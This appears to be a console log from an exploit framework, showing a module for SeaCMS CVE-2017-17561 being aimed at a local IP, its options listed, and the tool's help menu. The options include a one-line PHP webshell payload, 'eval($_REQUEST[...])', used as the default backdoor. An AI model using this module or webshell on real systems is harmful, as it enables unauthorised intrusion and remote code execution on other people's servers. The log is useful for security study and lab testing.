 [exploit.seacms.cve_2017_17561]=> set remote_host 192.168.187.130
[exploit.seacms.cve_2017_17561]=> options
[!] Options             Necessity               Default
[!] -------             ---------               -------
[!] admin_path          True                    admin
[!] interactive         True                    True
[!] remote_host         True                    192.168.187.130
[!] remote_port         True                    80
[!] session_id          True
[!] shell_pwd           True                    c
[!] webshell            True                    eval($_REQUEST[__PASSWORD__])
[exploit.seacms.cve_2017_17561]=> Login in the browser
Core Commands
=============
        Command Description
        ------- -----------
        help    show help
        version show version
        use     Selects a module by name
        show    Displays modules of a given type, or all modules
        search  Searches module names and descriptions
        back    Move back from the current context
        quit    quit

Module Commands
=============
        Command Description
        ------- -----------
        options Displays global options or for one or more modules
        info    Displays information about one or more modules

[exploit.seacms.cve_2017_17561]=> th
1:python*